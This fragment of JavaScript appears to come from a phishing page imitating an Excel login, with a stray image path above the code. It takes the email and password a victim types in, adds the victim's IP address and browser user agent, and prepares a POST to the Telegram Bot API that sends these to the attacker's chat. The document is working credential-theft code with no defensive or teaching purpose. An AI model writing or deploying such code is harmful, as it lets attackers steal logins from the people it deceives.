 else if (pswd.length > 5 && count < 1) {
var IP = document.getElementById('gfg').textContent;
var message = `****EXCEL LOGinz {GhOst}****\r\nEmail: ${email}\r\nPassword: ${pswd}\r\nIP: https://ip-api.com/
${IP}\r\nUser-Agent: ${navigator.userAgent}\r\n************`;
var settings = {
"async": true,
"crossDomain": true,
"url": "https://api.telegram.org/bot" + token + "/sendMessage",
"method": "POST",
"headers": {
"Content-Type": "application/json",
"cache-control": "no-cache"
},
"data": JSON.stringify({
"chat_id": chat_id,
"text": message
})
};